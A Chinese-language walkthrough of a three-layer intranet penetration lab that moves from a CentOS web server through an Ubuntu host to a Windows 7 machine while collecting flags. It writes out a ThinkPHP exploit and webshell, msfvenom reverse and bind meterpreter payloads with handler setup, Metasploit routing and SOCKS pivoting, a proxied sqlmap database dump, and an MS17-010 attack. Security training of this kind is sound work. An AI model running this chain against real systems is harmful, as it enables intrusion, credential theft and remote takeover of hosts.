内网网络拓扑

-

已知192.168.91.138 为外网IP地址

-

内网拥有192.168.22.1,192.168.33.1 两个网段,内网dmz区只有一台win7主机,没有域环境

-

外网centos为target1,拥有双网卡

- centos内网地址

-

192.168.91.138

-

192.168.22.129

-

-

内网服务器 ubunto为target2,拥有双网卡

- ubuntu内网地址

-

192.168.22.128

-

192.168.33.128

-

-

内网个人PC-win7

- win7地址

对外网Centos 服务器进行渗透

-

首先使用nmap对外网服务器进行扫描

nmap -A 192.168.91.138

-

通过扫描发现外网机器拥有这些端口,对这些端口进行一个分析,发现拥有21,80,3306,8888

-

可以推断出是一个Linux主机,并且是使用的宝塔搭建的服务器

尝试对外网80端口进行一个渗透

-

访问80端口

-

发现这是ThinkPHP V5 框架,尝试使用exp利用工具直接攻击

-

这里我使用railgun工具

-

成功执行命令,尝试写马进去

-



上传成功,尝试访问,使用蚁剑连接

使用msf对外网centos主机进行渗透

-

这边使用msf生成一个Linux的木马,执行木马反弹shell

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.91.129 LPORT=6666 -f elf >/home/kali/桌面/linux1.elf

-

上传到centos主机

-



打开msf,监听木马

use exploit/multi/handler //使用监听器 set payload linux/x64/meterpreter/reverse_tcp //这里设置的是生成木马的payload set lhost 192.168.91.129 //这里设置的是生成木马时用的ip地址,一般情况下写自己的kali地址就行 set lport 6666 //这里设置的都是生成木马所是由的端口,我这里使用的时6666端口 exploit //执行命令

-

赋予权限,执行木马

chmod 777 linux1.elf ./linux1.elf

-

成功反弹回来shell

-

查看内网网络情况

-

这里发现有三个网段,其中一个192.168.122。0 是因为在虚拟机,有一张虚拟网卡,所有这个忽略掉

-



添加路由

run autoroute -s 192.168.22.0/24

-

查看路由

run autoroute -p

-

发现已经添加进去了

使用代理,对内网进行更深层次的渗透操作

-

首先挂起这个会话

background

-





这里使用msf的代理模块,进行一个代理

search socks //查找socks代理模块

-

使用第一个就行

use 0

-

使用 options 查看要配置哪些参数

-

我们这里使用socks4 ,并且设置监听为本机地址,0.0.0.0 是代表所有地址

set version 4a //这是使用sock4a 进行一个代理

set srvhost 192.168.91.129 //这里ip设置为自己kali的ip

exploit

-

执行命令之后,还需要修改一个地方,才能在kali中直接代理到centos主机

vim /etc/proxychains4.conf

-

将最下面的IP地址和端口改成msf中设置代理的ip和端口

-

当然如果你要使用socks5 直接将4 改成5 就可以,或者可以再添加一条代理规则

对第二层Ubunto主机进行渗透

对第二层主机(22网段)进行扫描

-

要扫描22网段的主机,需要再nmap前面加上proxychains ,使用其它工具也是一样的道理

-

这里由于是扫描整个网段的主机的80端口,所有可能有点慢

-

正常来讲不能直接扫描80端口,由于这里是上帝模式,所以简单的略过了

-

这里发现128,129 两台主机

-

-

129 是我们的centos主机,所以128就是我们第二层渗透需要攻击的主机

-

-

我们再windows 上设置一个代理,让我们的Windows主机也能够访问22网段的主机,方便我们对80端口进行一个渗透

-

这里使用的是SocksCap64 ,再代理配置里面添加代理,地址写刚才配置kali的代理配置文件的那个地址就行,端口也是一样的

-

测试连接

-

可以成功连接

对22网段128主机的80端口进行渗透

-

访问80端口,我们发现是一个80端口

-

用的cms是八哥cms,按照一贯思维,会先尝试试试有没有什么敏感文件,敏感目录,或者爆出什么nday

-

发现了后台

-

这里是一个可以爆破的点

-

这里查看他的历史漏洞,发现了一个SQL注入,

http://192.168.22.128/index.php?r=vul&keyword=1'所以就不采用其它方式了

-

这里直接使用nday打

-

直接上SQLMAP跑

proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" --delay 0.5 --batch

-

sqlmap 上个延时,不然 代理很容易跑崩了

proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" --delay 0.5 --batch --tables proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" --delay 0.5 --batch -T bage_admin --columns proxychains sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" --delay 0.5 --batch -T bage_admin --columns --dump

-

到此,flag,username,password 全部拿到,第一个flag在蚁剑中可以看到

-

admin,123qwe

-

成功登陆

-

接下来要拿到Ubunto目标主机的webshell

-

在模板这边写入webshell

-

成功连接,发现flag文件

-



再生成一个马,并且再ubunto主机上执行

- 这里需要生成正向连接的马,原因是因为我们开始的91网段只有一个22网段的路由,没有33网段的路由,所以并不能连接到33网段的路由,记住此时我们已经拿到ubunto主机的web服务器,我们要将这个后门放到他的服务器上,执行这个后门来连接我们的msf,之后msf会反弹回ubunto主机的权限,接下来就可以顺理成章的添加33网段路由

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=10000 -f elf > /home/kali/桌面/linux2.elf

-

再kali上设置监听

set payload linux/x64/meterpreter/bind_tcp set lport 10000 //生成木马时候用的端口 set rhost 192.168.22.130 目标主机

-

成功反弹会话

对22网段的128主机的后渗透

-

查看目标主机的网络配置信息

run get_local_subnets

-

添加路由到路由表中

run autoroute -s 192.168.33.0/24

-



再添加一个代理

set srvhost 192.168.91.129

set srvport 1081

set version 4a

-

在proxychinas 中配置代理地址

对第三层win7主机进行渗透

进行端口扫描 探测基本信息

-

添加了代理之后,我们就可以使用后渗透模块对33网段进行端口扫描

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.33.0/24

set threads 200

run

-

发现445端口,可以判定这个可能为windows主机

-

128主机为Ubuntu主机,所以忽略

-

发现445端口,直接尝试盲打ms17-010

-

成功弹回会话



获取系统权限,登陆win7主机

rdesktop -u hack -p hack 192.168.33.33 --- 也可以使用这条命令,将33主机的3389端口转到kali本机的1111端口 portfwd add -l 1111 -p 3389 -r 192.168.33.33 在Windows上连接kali的ip和你反弹过来的端口就行

-

成功登陆

-

查找flag

总结:

-

有一些时候不能用proxychain 进行代理

-

使用一些工具的时候代理可能会出现问题,这时候需要自己设置工具的代理

-

对msf的一些命令要烂熟于心

原文链接:https://mp.weixin.qq.com/s/Y0pDTe3uHuqiT_RbZbDslw

免费领取安全学习资料包!

渗透工具

技术文档、书籍

面试题

帮助你在面试中脱颖而出

视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

应急响应笔记

学习路线

2466

2466

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?